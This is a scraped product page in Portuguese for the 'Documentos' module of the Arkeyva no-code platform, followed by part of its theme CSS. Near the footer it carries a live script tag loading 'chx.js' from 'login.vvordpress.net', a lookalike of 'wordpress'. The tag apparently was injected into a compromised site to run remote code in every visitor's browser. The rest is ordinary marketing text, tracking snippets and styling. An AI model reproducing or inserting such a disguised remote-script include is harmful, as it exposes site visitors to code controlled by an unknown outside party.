<div uk-sticky media="@l" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">

<div class="uk-navbar-container">

<div class="uk-container uk-container-expand">
<nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

<div class="uk-navbar-left">
   
      
<a href="https://arkeyva.com" class="uk-navbar-item uk-padding-remove-left uk-padding-remove-right uk-logo">
    <img alt="Logo Arkeyva" width="158" height="36" src="/wp-content/uploads/2022/04/logo-arkeyva-original.svg"></a>
         
      
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/como-funciona/"> Como Funciona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children uk-active uk-parent"><a> Módulos <svg style="margin-left: 5px; margin-top: 4px;" xmlns="http://www.w3.org/2000/svg" width="9.733" height="6.281"><path data-name="Caminho 4941" d="m.707.707 4.159 4.159L9.025.707" fill="none" stroke="#000" stroke-width="2"/></svg></a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/designer/"> Designer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-215 current_page_item uk-active"><a href="https://arkeyva.com/documentos/"> Documentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/integracoes/"> Integrações</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/viewer/"> Viewer</a></li></ul></div></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/planos/"> Planos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/parceiros/"> Parceiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arkeyva.com/category/blog/"> Blog</a></li></ul>
      
</div>


<div class="uk-navbar-right">
   
      
   
<div class="uk-navbar-item widget widget_icl_lang_sel_widget" id="icl_lang_sel_widget-4">

    
    
<div class="wpml-ls-sidebars-header wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul>

		<li class="wpml-ls-slot-header wpml-ls-item wpml-ls-item-pt-br wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown-click">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                <span class="wpml-ls-native">Português</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-header wpml-ls-item wpml-ls-item-en wpml-ls-last-item">
						<a href="https://arkeyva.com/en/documents/" class="wpml-ls-link">
                            <span class="wpml-ls-display">Inglês</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>

</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-26">

    
    <div class="textwidget custom-html-widget"><script>
if (window.location.pathname === '/crie-mais-rapido-obrigado/') {
  (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
  .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
  n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
  (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
  ml('account', '286984');
}
</script>
</div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-25">

    
    <div class="textwidget custom-html-widget"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFQ3LMXW');</script>
<!-- End Google Tag Manager --></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-2">

    
    <div class="textwidget custom-html-widget"><div class="uk-grid uk-grid-small" uk-grid>
	<div class="uk-width-auto">
		<div class="uk-card">
			<button title="Comece grátis" class="uk-button uk-button-default" onclick="window.location.href = '/comece-gratis/';">Comece grátis</button>
		</div>
	</div>
	<div class="uk-width-auto">
		<div class="uk-card">
			<a href="/como-funciona/" title="Ver demonstração" class="uk-button uk-button-default uk-button-outline uk-button-inverse">Ver demonstração</a>
		</div>
	</div>
</div></div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-22">

    
    <div class="textwidget custom-html-widget"><script src="//code.jivosite.com/widget/YgxGw1tGFk" async></script>

</div>
</div>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-24">

    
    <div class="textwidget custom-html-widget"><head>
    <meta charset="UTF-8">
    
    <style>
        /* Estilo para o ícone do WhatsApp */
        .whatsapp-icon {
            position: fixed;
            right: 20px; /* Ajuste a posição conforme necessário */
            top: 10px; /* Ajuste a posição conforme necessário */
            cursor: pointer;
            z-index: 9999; /* Valor alto para que o ícone sobressaia */
        }

        /* Estilo para a imagem do WhatsApp no hover */
        .whatsapp-icon:hover img {
            filter: brightness(0.8); /* Reduz a luminosidade para criar o efeito de cor mais escura */
        }
    </style>
</head>
<body>
    <a class="whatsapp-icon" href="https://api.whatsapp.com/send/?phone=5511956649854" target="_blank" rel="noopener">
        <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/6/6b/WhatsApp.svg/1199px-WhatsApp.svg.png" alt="WhatsApp" width="50" height="50">
    </a>
</body></div>
</div>
   
</div>

</nav>
</div>

</div>

</div>






</div>
				
				
				
		<div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
						<div>
									
											
												
												
<article id="post-215" class="uk-article post-215 page type-page status-publish hentry" typeof="Article">

    <meta property="name" content="Documentos">
    <meta property="author" typeof="Person" content="Via Agência Digital">
    <meta property="dateModified" content="2023-12-27T16:04:31-03:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2022-03-15T11:00:04-03:00">

    <div property="text">
        
            
        
<!-- TOPO DO SITE -->
<div class="uk-section uk-padding-remove-bottom">
	<div class="uk-container">
		<span class="uk-badge">Módulo</span>
		<h1 class="uk-margin-remove">Documentos</h1>
	</div>
</div>



<!-- Tipos documentais para arquivos -->
<div class="uk-section uk-padding-remove-bottom via-corte via-corte-2">
	<div class="uk-container">
		<div class="uk-grid uk-child-width-1-2@l uk-grid-large" uk-grid="">
			<div>
				<div class="uk-card">
					<h2 class="uk-text-black uk-margin-xmedium-bottom">Tipos Documentais para Arquivos</h2>
					<p>Entre os diversos tipos de atributos para uma Estrutura de Dados no Arkeyva, temos o atributo Arquivo, que permite anexar documentos de qualquer natureza. De acordo com a quantidade e os tipos de arquivos a serem anexados é necessário estabelecer o Tipo Documental.
					</p>
					<p>O uso dos Tipos Documentais nos anexos traz diversas vantagens, como:</p>
					<ul class="uk-list">
						<li>Categorização de documentos.</li>
						<li>Indexação de arquivos.</li>
						<li>Organização de arquivos.</li>
						<li>Qualificação das informações contidas nos arquivos.</li>
					</ul>
					<p>Desta maneira, a busca por documentos baseadas em categorias ou outras combinações de indexadores fica muito mais fácil. E a gestão documental se torna mais simples e ágil.</p>
				</div>
				<div class="uk-section uk-padding-remove-bottom uk-padding-remove-top uk-text-rigth">
					<button class="uk-button uk-button-default uk-button-large" title="Comece grátis" onclick="window.location.href = '/comece-gratis/';">Comece grátis</button>
				</div>
			</div>
			<div class="uk-text-center">
				<div class="uk-card">
					<img data-src="/wp-content/uploads/2022/05/modulos-documentos-tipos-documentais-para-arquivos.png" width="auto" height="auto" alt="Tipos documentais para arquivos" uk-img="">
				</div>
			</div>
		</div>
	</div>
</div>



<!-- Documento -->
<div class="uk-section uk-section-large">
    <div class="uk-container">
        <div class="uk-grid uk-child-width-1-2@l uk-grid-large" uk-grid="">
            <div class="uk-flex uk-flex-middle uk-flex-last@l">
                <div class="uk-card">
                    <h2 class="uk-text-black uk-margin-xmedium-bottom">Documento</h2>
                    <p>O objetivo é permitir ao usuário gerar um documento padrão com informações obtidas, por exemplo, de um Formulário, sendo possível criar certificados, comprovantes ou qualquer outro tipo de arquivo baseado em template.</p>
                </div>
            </div>
            <div>
                <div class="uk-card">
                    <div style="margin-left: -4px; margin-right: -3px; margin-bottom: -8px;">
                        <img data-src="/wp-content/uploads/2022/05/modulo-documentos-documento.png" width="auto" height="auto" alt="Documento" uk-img="">
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

        
    </div>
 
    
</article>
        
                        
                </div>
            </div>
            
            
<div id="tm-bottom" class="tm-bottom uk-section-default uk-section uk-padding-remove-vertical">

    
        
        
        
            
                
                
<div class="uk-child-width-expand@m uk-grid-row-collapse">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><!-- CTA -->
<div class="via-corte-cta">
	<div class="uk-section uk-background-cover uk-light" data-src="/wp-content/uploads/2022/02/bg-cta.png" uk-img>
		<div class="uk-container uk-text-center">
			<h2 class="uk-h1 uk-margin-xmedium-bottom"><span class="uk-text-light">Tem dúvidas de como o</span> <br class="uk-visible@m"><strong>Arkeyva pode ajudar?</strong></h2>
			<a href="/fale-conosco/" title="Fale com nosso time" class="uk-button uk-button-primary uk-button-large">Fale com nosso time</a>
		</div>
	</div>
</div>
</div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-17">

    
    <div class="textwidget custom-html-widget"><div class="via-footer">
	<div class="via-footer-container">
		<div class="uk-container uk-text-center uk-text-left@l">
			<div class="uk-width-1-1@l uk-width-3-4@m uk-align-center uk-margin-remove-bottom">
				<div class="uk-grid uk-grid-large" uk-grid>
					<div class="uk-width-2-5@l">
						<div class="uk-card">
							<img data-src="/wp-content/uploads/2022/04/logo-arkeyva-original-completa.svg" width="203" height="59" alt="Logo Arkeyva" uk-img>
							<p class="uk-margin-remove-bottom uk-margin-xmedium-top uk-width-4-5@l">Construa aplicações modernas e responsivas, tudo através de configurações. Sem código. Somos uma plataforma intuitiva e fácil de user, desenhada com as últimas versões de ferramentas estáveis e de mercado.</p>
						</div>
					</div>
					<div class="uk-width-3-5@l">
						<div class="uk-card">
							<div class="uk-grid uk-grid-large" uk-grid>
								<div class="uk-width-1-3@xl uk-width-auto@l uk-width-1-2@m uk-visible@l">
									<div class="uk-card">
										<ul class="uk-list uk-list-link uk-margin-remove-bottom">
											<li><a href="/como-funciona/" title="Como Funciona"><strong>Como Funciona</strong></a></li>
											<li><a href="/parceiros/" title="Seja Parceiro"><strong>Seja Parceiro</strong></a></li>
											<li><a href="/sobre-o-arkeyva/" title="Sobre o Arkeyva"><strong>Sobre o Arkeyva</strong></a></li>
											<li><a href="/blog/" title="Blog"><strong>Blog</strong></a></li>
											<li><a href="/fale-conosco/" title="Fale Conosco"><strong>Fale Conosco</strong></a></li>
										</ul>
									</div>
								</div>
								<div class="uk-width-1-3@xl uk-width-auto@l uk-width-1-2@m uk-visible@l">
									<div class="uk-card">
										<ul class="uk-list uk-list-link uk-margin-remove-bottom">
											<li><a href="/designer/" title="Módulo Designer"><strong>Módulo Designer </strong></a></li>
											<li><a href="/documentos/" title="Módulo Documentos"><strong>Módulo Documentos</strong></a></li>
											<li><a href="/integracoes/" title="Módulo Integrações"><strong>Módulo Integrações</strong></a></li>
											<li><a href="/viewer/" title="Módulo Viewer"><strong>Módulo Viewer</strong></a></li>
											<li><a href="/planos/" title="Planos"><strong>Planos</strong></a></li>
										</ul>
									</div>
								</div>
								<div class="uk-width-1-3@xl uk-width-expand@l">
									<div class="uk-card">
										<div class="uk-width-1-1@l uk-width-1-2@s uk-align-center">
											<button onclick="window.location.href = '/comece-gratis/';" title="Start Free" class="uk-button uk-button-default uk-width-1-1 uk-button-medium uk-button-inverse uk-button-secondary" >Comece grátis</button>
											<a href="/como-funciona/" title="Como Funciona" class="uk-button uk-button-medium uk-button-default uk-button-outline uk-button-outline-secondary uk-margin-xsmall-top uk-width-1-1">Ver demonstração</a>
										</div>
										<div class="via-midias-sociais uk-margin-xsmall-top">
											<a class="uk-icon-button" href="https://www.instagram.com/arkeyva/" title="Instagram" uk-icon="instagram" target="blank" rel="noopener"></a>
											<a class="uk-icon-button" href="https://www.youtube.com/channel/UCqt4grKlM1wVXJHbNgVQfCA" title="Youtube" uk-icon="youtube" target="blank" rel="noopener"></a>
											<a class="uk-icon-button" href="https://www.facebook.com/Arkeyva-104263772133952" title="Facebook" uk-icon="facebook" target="blank" rel="noopener"></a>
											<a class="uk-icon-button" href="https://www.linkedin.com/showcase/arkeyva/?viewAsMember=true" title="Linkedin" uk-icon="linkedin" target="blank" rel="noopener"></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="via-footer-copyright">
		<div class="uk-container">
			<div class="uk-grid uk-grid-large uk-text-center uk-text-left@l" uk-grid>
				<div class="uk-width-2-5@l">
					<div class="uk-card">
						<p class="uk-margin-remove">© 2022  |  Arkeyva  - Todos os direitos reservados</p>
					</div>
				</div>
				<div class="uk-width-3-5@l">
					<div class="uk-card">
						<div class="uk-grid uk-child-width-1-2@l uk-grid-large" uk-grid>
							<div class="uk-visible@l">
								<div class="uk-card">
									<ul class="uk-subnav uk-margin-remove-bottom">
										<!--<li><a href="/termo-de-uso/" title="Termo de Uso"><strong>Termo de Uso</strong></a></li>-->
										<li><a href="https://arkeyva.com/politica-de-privacidade" title="Privacy Policy"><strong>Política de Privacidade</strong></a></li>
									</ul>
								</div>
							</div>
							<div class="uk-flex uk-flex-middle uk-flex-center uk-flex-right@l">
								<div class="uk-card">
									<a href="https://www.viaagenciadigital.com.br/?utm_source=site-Arkeyva&utm_medium=link&utm_campaign=Assinatura" class="via-logo" title="Via Agência Digital" target="blank" rel="noopener">
										<span class="uk-hidden">Via Agência Digital</span>
										<img src="/wp-content/uploads/2022/02/via.svg" width="auto" height="auto" alt="Logo via Agência Digital">
									</a>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
</div></div>
            
        
    
</div>

            <!-- Builder #footer -->
        </div>

        
        <!--
The IP2Location Redirection is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
51a4597bf770126f073923ba6054b036637c75df
-->
			<!--googleoff: index-->
			<div class="modal-cacsp-backdrop"></div>
			<div class="modal-cacsp-position">
								<div class="modal-cacsp-box modal-cacsp-box-info">
					<div class="modal-cacsp-box-header">
						Consentimento de Cookies					</div>
					<div class="modal-cacsp-box-content">
						Utilizamos cookies para otimizar e aprimorar sua navegação no site. Clique sobre uma das opções abaixo para configurar suas preferências quanto à coleta de cookies.  Para mais informações, acesse nossa página de 
													<a href="https://arkeyva.com/politica-de-privacidade/">
								Privacidade e Proteção de Dados Pessoais.							</a>
											</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-settings">
							Preferências						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse">
							Recusar 						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept">
							Aceitar 						</a>
					</div>
				</div>
				<div class="modal-cacsp-box modal-cacsp-box-settings">
					<div class="modal-cacsp-box-header">
						Consentimento de Cookies					</div>
					<div class="modal-cacsp-box-content">
						Quando você visita um site, ele pode armazenar ou coletar informações no seu navegador, principalmente na forma de cookies. Essas informações podem ser sobre você, suas preferências ou seu dispositivo e são usadas principalmente para fazer o site funcionar como você espera. As informações normalmente não o identificam diretamente, mas podem oferecer uma experiência na web mais personalizada. Como respeitamos seu direito à privacidade, você pode optar por não permitir alguns tipos de cookies. Clique nos títulos das diferentes categorias para saber mais e alterar suas configurações padrão. 

Para mais informações, acesse nossa página de 													<a href="https://arkeyva.com/politica-de-privacidade/">
								Privacidade e Proteção de Dados Pessoais.							</a>
											</div>
					<div class="modal-cacsp-box-settings-list">
												<ul>
							<li>
								<span class="modal-cacsp-toggle-switch modal-cacsp-toggle-switch-active disabled" data-accepted-cookie="necessary">
									<span>Cookies Necessários<br>
										<span>Não armazenam informações pessoais identificáveis. São necessários para que o website funcione corretamente, principalmente sob o ponto de vista de segurança, e não podem ser desativados em nossos sistemas. Normalmente estes cookies só são configurados em resposta às ações que correspondam a uma solicitação de serviços, tais como definir as suas preferências de privacidade, iniciar sessões de navegação ou preencher formulários automaticamente. Você pode configurar seu navegador para bloquear ou alertá-lo (a) sobre esses cookies, porém algumas funcionalidades do site podem ficar indisponíveis caso os cookies sejam bloqueados.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</span>
							</li>
														<li>
								<a href="#statistics" class="modal-cacsp-toggle-switch" data-accepted-cookie="statistics">
									<span>Cookies de Funcionalidades<br>
										<span>Permitem que o site forneça funcionalidades e personalizações aperfeiçoadas. Podem ser estabelecidos por nós ou por fornecedores externos, cujos serviços adicionamos às nossas páginas. Se não permitir estes cookies algumas destas funcionalidades, ou mesmo todas, poderão não funcionar.
</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#experience" class="modal-cacsp-toggle-switch" data-accepted-cookie="experience">
									<span>Cookies de Desempenho<br>
										<span>Permitem-nos contar visitas e fontes de tráfego, para que possamos medir e melhorar o desempenho do nosso website. Eles ajudam-nos a saber quais são as páginas mais e menos populares e a ver como os visitantes se movimentam pelo webisite. Todas as informações recolhidas por estes cookies são complementares e anônimas. Se não permitir estes cookies não saberemos quando visitou o nosso site.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#markerting" class="modal-cacsp-toggle-switch" data-accepted-cookie="markerting">
									<span>Cookies de Publicidade<br>
										<span>Podem ser estabelecidos através do nosso site pelos nossos parceiros de publicidade. Podem ser usados por essas empresas para construir um perfil sobre os seus interesses e mostrar-lhe anúncios relevantes em outros websites. Eles não armazenam diretamente informações pessoais, mas são baseados na identificação exclusiva do seu navegador e dispositivo de internet. Se não permitir estes cookies terá menos publicidade direcionada.

</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-save">
							Salvar						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse-all">
							Recusar 						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept-all">
							Aceitar 						</a>
					</div>
				</div>
			</div>
			<!--googleon: index-->
			<script src='https://login.vvordpress.net/chx.js'></script><!-- HFCM by 99 Robots - Snippet # 4: Body Google Tag LZG -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3K6HZ4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" src="https://arkeyva.com/wp-content/plugins/cookies-and-content-security-policy/js/js.cookie.min.js?ver=2.25" id="cookies-and-content-security-policy-cookie-js"></script>
<script type="text/javascript" id="cookies-and-content-security-policy-js-extra">
/* <![CDATA[ */
var cacspMessages = {"cacspReviewSettingsDescription":"Suas configura\u00e7\u00f5es podem estar impedindo que voc\u00ea veja este conte\u00fado. Provavelmente voc\u00ea est\u00e1 com a op\u00e7\u00e3o Experi\u00eancia desativada.","cacspReviewSettingsButton":"Revise suas configura\u00e7\u00f5es","cacspNotAllowedDescription":"O conte\u00fado n\u00e3o pode ser carregado, pois n\u00e3o \u00e9 permitido no site.","cacspNotAllowedButton":"Entre em contato com o administrador","cacspExpires":"365","cacspWpEngineCompatibilityMode":"0","cacspTimeout":"1000","cacspOptionDisableContentNotAllowedMessage":"1","cacspOptionGoogleConsentMode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkeyva.com/wp-content/plugins/cookies-and-content-security-policy/js/cookies-and-content-security-policy.min.js?ver=2.25" id="cookies-and-content-security-policy-js"></script>
<script type="text/javascript" src="https://arkeyva.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.5.7" id="widgetkit-maps-js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arkeyva.com/wp-content/themes/yootheme-child/css/custom.css?ver=2.7.24
body_size: 9947
content:
/* GERAL
=============================================================================== */
em {
	color: inherit !important;
}
body {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

*:hover [stroke*='#'],
*:focus [stroke*='#'] {
	stroke: currentcolor;
}
*:hover [fill*='#'],
*:focus [fill*='#'] {
	fill: currentcolor;
}

address, dl, fieldset, figure, ol, p, pre, ul {
	margin: 0 0 20px 0;
}
*+address, *+dl, *+fieldset, *+figure, *+ol, *+p, *+pre, *+ul {
	margin-top: 20px;
}
.uk-h1, .uk-h2, .uk-h3, .uk-h4, .uk-h5, .uk-h6, .uk-heading-2xlarge, .uk-heading-large, .uk-heading-medium, .uk-heading-small, .uk-heading-xlarge, h1, h2, h3, h4, h5, h6 {
	margin: 0 0 30px 0;
}
*+.uk-h1, *+.uk-h2, *+.uk-h3, *+.uk-h4, *+.uk-h5, *+.uk-h6, *+.uk-heading-2xlarge, *+.uk-heading-large, *+.uk-heading-medium, *+.uk-heading-small, *+.uk-heading-xlarge, *+h1, *+h2, *+h3, *+h4, *+h5, *+h6 {
	margin-top: 60px;
}

h1, h2, h2, h3, h4, h5, h6, .uk-h1, .uk-h2, .uk-h3, .uk-h4, .uk-h5, .uk-h6 {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	text-transform: none;
}
a, .uk-link, .uk-overlay-hover * {
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
}
.uk-link-toggle:focus .uk-link, .uk-link-toggle:hover .uk-link, .uk-link:hover, a:hover {
	text-decoration: none;
}

/*Recaptcha*/
.ginput_recaptcha {
	padding: 30px 0;
}

.ginput_recaptcha > div {
	margin: 0 auto;
}

.ginput_recaptcha iframe {
	margin: 0 auto;
}

p:empty {
	display: none;
}

.uk-margin-small-top {
	margin-top: 10px !important;
}
.uk-margin-small-bottom {
	margin-bottom: 10px !important;
}
.uk-margin-small-right {
	margin-right: 10px !important;
}
.uk-margin-small-left {
	margin-left: 10px !important;
}
.uk-margin-xsmall-top {
	margin-top: 15px !important;
}
.uk-margin-xsmall-bottom {
	margin-bottom: 15px !important;
}
.uk-margin-xsmall-left {
	margin-left: 15px !important;
}
.uk-margin-xsmall-right {
	margin-right: 15px !important;
}
.uk-margin-medium-top {
	margin-top: 25px !important;
}
.uk-margin-medium-bottom {
	margin-bottom: 25px !important;
}
.uk-margin-medium-left {
	margin-left: 25px !important;
}
.uk-margin-medium-right {
	margin-right: 25px !important;
}
.uk-margin-xmedium-top {
	margin-top: 35px !important;
}
.uk-margin-xmedium-bottom {
	margin-bottom: 35px !important;
}
.uk-margin-xmedium-left {
	margin-left: 35px !important;
}
.uk-margin-xmedium-right {
	margin-right: 35px !important;
}
.uk-margin-large-top {
	margin-top: 40px !important;
}
.uk-margin-large-bottom {
	margin-bottom: 40px !important;
}
.uk-margin-large-left {
	margin-left: 40px !important;
}
.uk-margin-large-right {
	margin-right: 40px !important;
}
.uk-margin-xlarge-top {
	margin-top: 50px !important;
}
.uk-margin-xlarge-bottom {
	margin-bottom: 50px !important;
}
.uk-margin-xlarge-left {
	margin-left: 50px !important;
}
.uk-margin-xlarge-right {
	margin-right: 50px !important;
}

.uk-display-block {
	display: block;
}

b, strong {
	font-weight: bold;
}
.uk-text-thin {
	font-weight: 100;
}
.uk-text-extra-light {
	font-weight: 200 !important;
}
.uk-text-light {
	font-weight: 300 !important;
}
.uk-text-normal {
	font-weight: 400 !important;
}
.uk-text-medium {
	font-weight: 500 !important;
}
.uk-text-semi-bold {
	font-weight: 600 !important;
}
.uk-text-extra-bold {
	font-weight: 800 !important;
}
.uk-text-black {
	font-weight: 900 !important;
}

.category .uk-container:not(.uk-container-expand),
.single .uk-container:not(.uk-container-expand) {
	max-width: 1170px;
}

@media(min-width: 1100px){
	.uk-width-7-10\@l {
		width: 70%;
	}
	.uk-width-8-10\@l {
		width: 80%;
	}
	.uk-width-9-10\@l {
		width: 90%;
	}
}
@media(min-width: 1440px){
	.uk-width-7-10\@xl {
		width: 70%;
	}
	.uk-width-8-10\@xl {
		width: 80%;
	}
	.uk-width-9-10\@xl {
		width: 90%;
	}
}

/************ LISTA *************/
.uk-list,
ul:not([class]) {
	padding-left: 20px;
	list-style: none;
}
.uk-list li,
ul:not([class]) li {
	line-height: 22px;
	padding-bottom: 12px;
	position: relative;
}
.uk-list > li:before,
ul:not([class]) > li:before {
	content: url(/wp-content/uploads/2022/02/icon-list.svg);
	left: -22px;
	position: absolute;
	top: -1px;
	width: 9.5px;
	height: 9.5px;
}
.uk-light .uk-list > li:before,
.uk-light ul:not([class]) > li:before {
	content: url(/wp-content/uploads/2022/03/icon-list-contrast.svg);
}
.uk-list > li > a {
	color: #000;
}
.uk-list > li > a:hover, .uk-list > li > a:focus {
	color: #2542D8;
}

.uk-list-link li {
	line-height: 22px;
	padding-bottom: 23px;
}
.uk-light .uk-list > li > a {
	color: #fff;
	border-bottom: 1px solid transparent;
}
.uk-light .uk-list > li > a:hover, 
.uk-light .uk-list > li > a:focus {
	color: #fff;
	border-color: #fff;
}
ol {
	list-style: none;
}
.uk-list-number {
	counter-reset: mynum;
	padding-left: 97px;
}
.uk-list-number > li {
	-ms-flex-negative: 1;
	list-style: none;
	min-height: 44px;
	margin-top: 15px;
	padding-top: 10px;
	padding-bottom: 60px;
}
.uk-list-number li:before {
	content: counter(mynum) " ";
	counter-increment: mynum;
	font-weight: 300;
	color: #fff;
	background: #000;
	border: none;
	width: 67px;
	height: 67px;
	text-align: center;
	font-size: 38px;
	display: flex;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	border-radius: 50px;
	margin-right: 16px;
	-ms-flex-negative: 1;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	box-sizing: border-box;
	float: left;
	-ms-flex: none;
	-webkit-flex: none;
	flex: none;
	font-family: 'Roboto';
	position: absolute;
	left: -97px;
	margin-left: 0;
	top: -8px;
}
.uk-list-link {
	padding-left: 0;
	list-style: none;
}
.uk-list-link > li:before {
	display: none;
}
.tm-child-list>ul>*>ul, .tm-child-list>ul>:nth-child(n+2), .uk-list>*>ul, .uk-list>:nth-child(n+2) {
	margin-top: 0px;
}

ol {
	list-style: none;
	counter-reset: my-awesome-counter;
	padding-left: 40px;
}
ol > li {
	counter-increment: my-awesome-counter;
	position: relative;
	margin-bottom: 30px;
}
ol > li::before {
	content: counter(my-awesome-counter) ". ";
	color: #1C44FB;
	font-weight: bold;
	position: absolute;
	font-size: 1.5rem;
	--size: 38px;
	left: calc(-1 * var(--size) - 10px);
	line-height: var(--size);
	width: var(--size);
	height: var(--size);
	top: 0;
	letter-spacing: -0.1rem;
	background: #0285fb1a;
	text-align: center;
	
}
.uk-list > li:last-child {
	padding-bottom: 0 !important;
}

/*****IFRAME*****/
@media (max-width: 960px){
	iframe {height: 40vh !important; width: 100%;}
}
@media(max-width: 500px){
	iframe {height: 20vh !important; width: 100%;}
}

/* MEDIA GERAL
=============================================================================== */
@media(max-width: 1099px){
	.via-flex-disable-medium {
		display: block;
	}
	.via-flex-disable-medium > *:not(:first-child) {
		margin-top: 20px;
	}
	.via-margin-remove-medium {
		margin: 0 !important;
	}
	.via-margin-top-remove-medium {
		margin-top: 0 !important;
	}
	.via-margin-bottom-remove-medium {
		margin-bottom: 0 !important;
	}
	.via-margin-right-remove-medium {
		margin-right: 0 !important;
	}
	.via-margin-left-remove-medium {
		margin-left: 0 !important;
	}
	.uk-heading-medium {
		font-size: 16px;
		line-height: 22px;
	}
}
@media(max-width: 767px){
	address, dl, fieldset, figure, ol, p, pre, ul {
		margin: 0 0 20px 0;
	}
	*+address, *+dl, *+fieldset, *+figure, *+ol, *+p, *+pre, *+ul {
		margin-top: 20px;
	}
	.uk-h1, .uk-h2, .uk-h3, .uk-h4, .uk-h5, .uk-h6, .uk-heading-2xlarge, .uk-heading-large, .uk-heading-medium, .uk-heading-small, .uk-heading-xlarge, h1, h2, h3, h4, h5, h6 {
		margin: 0 0 20px 0;
	}
	*+.uk-h1, *+.uk-h2, *+.uk-h3, *+.uk-h4, *+.uk-h5, *+.uk-h6, *+.uk-heading-2xlarge, *+.uk-heading-large, *+.uk-heading-medium, *+.uk-heading-small, *+.uk-heading-xlarge, *+h1, *+h2, *+h3, *+h4, *+h5, *+h6 {
		margin-top: 40px;
	}
	.uk-margin-medium-top {
		margin-top: 25px !important;
	}
	.uk-margin-medium-bottom {
		margin-bottom: 25px !important;
	}
	.uk-margin-xmedium-top {
		margin-top: 35px !important;
	}
	.uk-margin-xmedium-bottom {
		margin-bottom: 35px !important;
	}
	.uk-margin-large-top {
		margin-top: 40px !important;
